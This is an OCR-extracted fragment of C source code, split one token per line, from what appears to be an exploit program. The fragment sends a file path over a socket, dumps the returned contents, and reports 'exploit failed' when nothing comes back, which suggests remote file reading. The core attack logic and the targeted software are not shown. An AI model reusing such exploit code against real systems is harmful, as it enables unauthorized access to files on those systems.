
write
(
sock
,
TMPFILE
,
strlen
(
TMPFILE
)
)
;
alarm
(
5
)
;
for
(
memset
(
buf
,
0
,
1025
)
;
(
l
=
read
(
sock
,
buf
,
1024
)
)
;
memset
(
buf
,
0
,
1025
)
)
{
fputs
(
buf
,
stderr
)
;
 m
+
=
l
;
}
alarm
(
0
)
;
if
(
m
<=
0
)
printe
(
"exploit failed, file doesn't 
exist or zero-length file."
,
0
)
;
close
(
sock
)
;
return
;
}
void
printe
(
char
*
err
,
short
 e
)
{
printf
(
"[!] %s\n"
,
err
)
;
if
(
e
)
exit
(
1
)
;
return
;
}